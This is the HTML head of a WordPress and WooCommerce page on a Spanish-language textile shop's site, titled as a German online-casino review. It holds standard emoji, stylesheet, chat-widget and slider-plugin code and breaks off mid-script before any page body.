

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camilatextil.com/vulkan-vegas-erfahrungen-abzocke-oder-nicht-check-bewertun/
body_size: 33633
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Vulkan Vegas Erfahrungen » Abzocke Oder Nicht? Check + Bewertun &#8211; CAMILA TEXTIL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed" href="https://www.camilatextil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed de los comentarios" href="https://www.camilatextil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Comentario Vulkan Vegas Erfahrungen » Abzocke Oder Nicht? Check + Bewertun del feed" href="https://www.camilatextil.com/vulkan-vegas-erfahrungen-abzocke-oder-nicht-check-bewertun/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camilatextil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.camilatextil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.camilatextil.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1656045227' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1310-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1310.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.camilatextil.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1327-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1340-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:47; --green:121; --blue:206; }
</style>
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ll\u00e1manos!!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"672bc24aaa","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+51991758409","hover_text":"Celular","svg_icon":"<svg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"rgb(3, 111, 231)","icon_rgb_color":"3,111,231","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+51991758409","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"672bc24aaa","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1656045227" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.20" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.20" id="revmin-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.camilatextil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camilatextil.com/wp-json/wp/v2/posts/1910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camilatextil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://www.camilatextil.com/vulkan-vegas-erfahrungen-abzocke-oder-nicht-check-bewertun/" />
<link rel='shortlink' href='https://www.camilatextil.com/?p=1910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Fvulkan-vegas-erfahrungen-abzocke-oder-nicht-check-bewertun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2Fvulkan-vegas-erfahrungen-abzocke-oder-nicht-check-bewertun%2F&#038;format=xml" />
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
